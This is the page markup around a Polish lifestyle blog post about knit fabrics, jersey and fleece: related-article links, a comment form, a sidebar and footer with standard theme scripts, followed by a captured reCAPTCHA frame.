	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Dzianina%2C+jersey%2C+polar+%E2%80%93+co+warto+o+nich+wiedzie%C4%87%3F&url=https%3A%2F%2Fwww.galax-sport.pl%2Fdzianina-jersey-polar-co-warto-o-nich-wiedziec%2F&via=galax-sport.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.galax-sport.pl/dzianina-jersey-polar-co-warto-o-nich-wiedziec/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.galax-sport.pl/dzianina-jersey-polar-co-warto-o-nich-wiedziec/&amp;media=https://www.galax-sport.pl/wp-content/uploads/2021/04/dzianina1.jpg&description=Dzianina%2C+jersey%2C+polar+%E2%80%93+co+warto+o+nich+wiedzie%C4%87%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Dzianina%2C+jersey%2C+polar+%E2%80%93+co+warto+o+nich+wiedzie%C4%87%3F%20-%20https%3A%2F%2Fwww.galax-sport.pl%2Fdzianina-jersey-polar-co-warto-o-nich-wiedziec%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.galax-sport.pl/dzianina-jersey-polar-co-warto-o-nich-wiedziec/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.galax-sport.pl/dzianina-jersey-polar-co-warto-o-nich-wiedziec/" data-text="Dzianina, jersey, polar – co warto o nich wiedzieć?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.galax-sport.pl/akcesoria-ktore-ociepla-wnetrze/">Akcesoria, które ocieplą Twoje wnętrze!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.galax-sport.pl/co-na-bol-miesni-i-stawow-preparaty-i-domowe-sposoby/">Co na ból mięśni i stawów? Preparaty i domowe sposoby</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.galax-sport.pl/author/lukasnet/"><img alt='' src='https://secure.gravatar.com/avatar/ec4645d8aff6149c5e70cf399bd621c9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec4645d8aff6149c5e70cf399bd621c9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.galax-sport.pl/author/lukasnet/">Redakcja Galax-sport.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Galax-sport.pl"></span><meta itemprop="datePublished" content="2021-04-26T15:28:12+00:00"><meta itemprop="dateModified" content="2021-04-26T15:29:25+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.galax-sport.pl/dzianina-jersey-polar-co-warto-o-nich-wiedziec/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.galax-sport.pl/wp-content/uploads/2018/08/GALAX-SPORT.png"></span><meta itemprop="name" content="galax-sport.pl"></span><meta itemprop="headline " content="Dzianina, jersey, polar – co warto o nich wiedzieć?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.galax-sport.pl/wp-content/uploads/2021/04/dzianina1.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697070712513e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697070712513e" ><script>var block_td_uid_3_697070712513e = new tdBlock();
block_td_uid_3_697070712513e.id = "td_uid_3_697070712513e";
block_td_uid_3_697070712513e.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_697070712513e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697070712513e_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4664,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697070712513e.td_column_number = "3";
block_td_uid_3_697070712513e.block_type = "td_block_related_posts";
block_td_uid_3_697070712513e.post_count = "3";
block_td_uid_3_697070712513e.found_posts = "26";
block_td_uid_3_697070712513e.header_color = "";
block_td_uid_3_697070712513e.ajax_pagination_infinite_stop = "";
block_td_uid_3_697070712513e.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_3_697070712513e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6970707125ba7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697070712513e" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_6970707125bae" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697070712513e" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_697070712513e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.galax-sport.pl/6-powodow-dla-ktorych-warto-miec-szafie-meska-koszule-jeansu/" rel="bookmark" title="6 powodów, dla których warto mieć w szafie męską koszulę z jeansu"><img width="218" height="150" class="entry-thumb" src="https://www.galax-sport.pl/wp-content/uploads/2022/07/pexels-tobi-457445-218x150.jpg" srcset="https://www.galax-sport.pl/wp-content/uploads/2022/07/pexels-tobi-457445-218x150.jpg 218w, https://www.galax-sport.pl/wp-content/uploads/2022/07/pexels-tobi-457445-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="6 powodów, dla których warto mieć w szafie męską koszulę z jeansu" title="6 powodów, dla których warto mieć w szafie męską koszulę z jeansu"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galax-sport.pl/6-powodow-dla-ktorych-warto-miec-szafie-meska-koszule-jeansu/" rel="bookmark" title="6 powodów, dla których warto mieć w szafie męską koszulę z jeansu">6 powodów, dla których warto mieć w szafie męską koszulę z jeansu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.galax-sport.pl/meska-odziez-na-jacht-i-na-co-dzien/" rel="bookmark" title="Męska odzież na jacht i na co dzień"><img width="218" height="150" class="entry-thumb" src="https://www.galax-sport.pl/wp-content/uploads/2022/07/zeglarz-218x150.jpg" srcset="https://www.galax-sport.pl/wp-content/uploads/2022/07/zeglarz-218x150.jpg 218w, https://www.galax-sport.pl/wp-content/uploads/2022/07/zeglarz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Męska odzież na jacht i na co dzień" title="Męska odzież na jacht i na co dzień"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galax-sport.pl/meska-odziez-na-jacht-i-na-co-dzien/" rel="bookmark" title="Męska odzież na jacht i na co dzień">Męska odzież na jacht i na co dzień</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.galax-sport.pl/jaka-kurtke-na-wiosne-wybrac/" rel="bookmark" title="Jaką kurtkę na wiosnę wybrać?"><img width="218" height="150" class="entry-thumb" src="https://www.galax-sport.pl/wp-content/uploads/2022/03/0e68a00d5ae5021dbe7d07b3bee659da-218x150.jpg" srcset="https://www.galax-sport.pl/wp-content/uploads/2022/03/0e68a00d5ae5021dbe7d07b3bee659da-218x150.jpg 218w, https://www.galax-sport.pl/wp-content/uploads/2022/03/0e68a00d5ae5021dbe7d07b3bee659da-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jaką kurtkę na wiosnę wybrać" title="Jaką kurtkę na wiosnę wybrać?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galax-sport.pl/jaka-kurtke-na-wiosne-wybrac/" rel="bookmark" title="Jaką kurtkę na wiosnę wybrać?">Jaką kurtkę na wiosnę wybrać?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697070712513e" data-td_block_id="td_uid_3_697070712513e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697070712513e" data-td_block_id="td_uid_3_697070712513e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dzianina-jersey-polar-co-warto-o-nich-wiedziec/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.galax-sport.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='4664' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="4.4" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6906872056"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6906872056"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6906872056"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6906872056"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_7_69707071270d0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_7_69707071270d0" ><script>var block_td_uid_7_69707071270d0 = new tdBlock();
block_td_uid_7_69707071270d0.id = "td_uid_7_69707071270d0";
block_td_uid_7_69707071270d0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_69707071270d0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69707071270d0_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69707071270d0.td_column_number = "1";
block_td_uid_7_69707071270d0.block_type = "td_block_9";
block_td_uid_7_69707071270d0.post_count = "5";
block_td_uid_7_69707071270d0.found_posts = "3119";
block_td_uid_7_69707071270d0.header_color = "#";
block_td_uid_7_69707071270d0.ajax_pagination_infinite_stop = "";
block_td_uid_7_69707071270d0.max_num_pages = "624";
tdBlocksArray.push(block_td_uid_7_69707071270d0);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_69707071270d0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galax-sport.pl/integracja-firmowa-zalety-oraz-pomysly-na-wspolnie-spedzony-czas/" rel="bookmark" title="Integracja firmowa – zalety oraz pomysły na wspólnie spędzony czas">Integracja firmowa – zalety oraz pomysły na wspólnie spędzony czas</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galax-sport.pl/author/lukasnet/">Redakcja Galax-sport.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:59:55+00:00" >15 stycznia 2026</time></span>                    <div class="td-module-comments"><a href="https://www.galax-sport.pl/integracja-firmowa-zalety-oraz-pomysly-na-wspolnie-spedzony-czas/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galax-sport.pl/jak-wybrac-kask-narciarski-ktory-naprawde-chroni-bezpieczenstwo-zaczyna-sie-od-glowy/" rel="bookmark" title="Jak wybrać kask narciarski, który naprawdę chroni? Bezpieczeństwo zaczyna się od głowy">Jak wybrać kask narciarski, który naprawdę chroni? Bezpieczeństwo zaczyna się od głowy</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galax-sport.pl/author/lukasnet/">Redakcja Galax-sport.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T11:06:58+00:00" >12 listopada 2025</time></span>                    <div class="td-module-comments"><a href="https://www.galax-sport.pl/jak-wybrac-kask-narciarski-ktory-naprawde-chroni-bezpieczenstwo-zaczyna-sie-od-glowy/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galax-sport.pl/masaz-to-nie-tylko-domena-kobiet-dlaczego-mezczyzni-rowniez-potrzebuja-dotyku-relaksu-i-rownowagi/" rel="bookmark" title="Masaż to nie tylko domena kobiet — dlaczego mężczyźni również potrzebują dotyku relaksu i równowagi?">Masaż to nie tylko domena kobiet — dlaczego mężczyźni również potrzebują dotyku relaksu i...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galax-sport.pl/author/lukasnet/">Redakcja Galax-sport.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-08T10:34:06+00:00" >8 października 2025</time></span>                    <div class="td-module-comments"><a href="https://www.galax-sport.pl/masaz-to-nie-tylko-domena-kobiet-dlaczego-mezczyzni-rowniez-potrzebuja-dotyku-relaksu-i-rownowagi/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galax-sport.pl/ziola-na-diecie-co-warto-stosowac/" rel="bookmark" title="Zioła na diecie – co warto stosować?">Zioła na diecie – co warto stosować?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galax-sport.pl/author/lukasnet/">Redakcja Galax-sport.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T10:31:33+00:00" >11 września 2025</time></span>                    <div class="td-module-comments"><a href="https://www.galax-sport.pl/ziola-na-diecie-co-warto-stosowac/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galax-sport.pl/jak-wybrac-buty-bokserskie-dla-dzieci-i-mlodziezy-przewodnik-dla-rodzicow/" rel="bookmark" title="Jak wybrać buty bokserskie dla dzieci i młodzieży? Przewodnik dla rodziców">Jak wybrać buty bokserskie dla dzieci i młodzieży? Przewodnik dla rodziców</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galax-sport.pl/author/lukasnet/">Redakcja Galax-sport.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-18T16:09:22+00:00" >18 czerwca 2025</time></span>                    <div class="td-module-comments"><a href="https://www.galax-sport.pl/jak-wybrac-buty-bokserskie-dla-dzieci-i-mlodziezy-przewodnik-dla-rodzicow/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.galax-sport.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="26">Adaptery do hamulców tarczowych</option>
	<option class="level-0" value="31">Akcesoria bilardowe: kreda, końcówki do kija, pokrowce, łuzy</option>
	<option class="level-0" value="34">Akcesoria do gry w piłkarzyki: piłeczki, prowadnice, łożyska</option>
	<option class="level-0" value="28">Akcesoria do Nawigacji i lokalizatorów GPS</option>
	<option class="level-0" value="33">Akcesoria do Nordic Walking</option>
	<option class="level-0" value="35">Akcesoria do nurkowania</option>
	<option class="level-0" value="36">Akcesoria do tenisa stołowego (ping-ponga)</option>
	<option class="level-0" value="37">Akcesoria do tenisa ziemnego</option>
	<option class="level-0" value="29">Akcesoria do zegarków sportowych, smartbandów</option>
	<option class="level-0" value="32">Akcesoria jeździeckie, do jazdy konnej</option>
	<option class="level-0" value="30">Akcesoria rowerowe</option>
	<option class="level-0" value="38">Akcesoria wędkarskie</option>
	<option class="level-0" value="2">Dieta</option>
	<option class="level-0" value="10">Dom i ogród</option>
	<option class="level-0" value="20">Koła rowerowe 16 cali / 305/349mm</option>
	<option class="level-0" value="21">Koła rowerowe 20 cali / 406mm</option>
	<option class="level-0" value="22">Koła rowerowe 24 cali / 507mm</option>
	<option class="level-0" value="23">Koła rowerowe 26 cali / 559mm</option>
	<option class="level-0" value="24">Koła rowerowe 27,5 cali / 585mm</option>
	<option class="level-0" value="25">Koła rowerowe 28 cali / 622mm</option>
	<option class="level-0" value="14">Lifestyle</option>
	<option class="level-0" value="13">Moda</option>
	<option class="level-0" value="27">Mostki rowerowe ahead</option>
	<option class="level-0" value="1">Porady</option>
	<option class="level-0" value="11">Praca i finanse</option>
	<option class="level-0" value="40">Smycze dla psów</option>
	<option class="level-0" value="41">Soczewica</option>
	<option class="level-0" value="42">Soja</option>
	<option class="level-0" value="43">Soki i nektary</option>
	<option class="level-0" value="48">Sól</option>
	<option class="level-0" value="44">Sól do zmywarki</option>
	<option class="level-0" value="49">Sól morska do akwarium</option>
	<option class="level-0" value="50">Sól peklowa</option>
	<option class="level-0" value="45">Sosy</option>
	<option class="level-0" value="46">Sosy do makaronów</option>
	<option class="level-0" value="47">Sosy kanapkowe i dressingi</option>
	<option class="level-0" value="51">Spirulina</option>
	<option class="level-0" value="3">Sport</option>
	<option class="level-0" value="52">Stempelki</option>
	<option class="level-0" value="53">Sterylizatory UV do akwarium</option>
	<option class="level-0" value="54">Stewia (Stevia)</option>
	<option class="level-0" value="4">Suplementy</option>
	<option class="level-0" value="6">Trening</option>
	<option class="level-0" value="12">Uroda</option>
	<option class="level-0" value="18">Zakupy</option>
	<option class="level-0" value="5">Zdrowie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.galax-sport.pl/"><img src="http://www.galax-sport.pl/wp-content/uploads/2018/08/GALAX-SPORT.png" alt="GALAX-SPORT" title="GALAX-SPORT"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>galax-sport.pl to blog lifestyle'owy</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Galax-sportpl-1418833371550390/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2573"><a href="https://www.galax-sport.pl/mapa-strony/">Mapa strony</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; galax-sport.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 6970707129d9c
    -->

    <script type='text/javascript' src='https://www.galax-sport.pl/wp-content/plugins/anti-spam/js/anti-spam-4.4.js'></script>
<script type='text/javascript' src='https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.galax-sport.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.galax-sport.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.galax-sport.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.galax-sport.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.galax-sport.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"4664","ajaxurl":"https:\/\/www.galax-sport.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.galax-sport.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"b185e77091"};
var yasrVisitorsVotesData = {"nonceVisitor":"b185e77091"};
var yasrVisitorsVotesData = {"nonceVisitor":"b185e77091"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.galax-sport.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.galax-sport.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.galax-sport.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.galax-sport.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.galax-sport.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.galax-sport.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d96Xfut0zIpOeerqgpMepw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976501969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/257270296.jtv82huvvjgh2wz4lhj0jmk76X9kum
body_size: 7060
content:
